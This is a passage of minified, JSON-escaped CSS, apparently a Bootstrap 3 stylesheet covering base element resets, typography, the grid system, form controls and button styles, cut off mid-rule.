monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:hover{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:#ffffff;background-color:#000000;background-image:none;border-color:#000000}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#000000;border-color:#000000}.btn-success 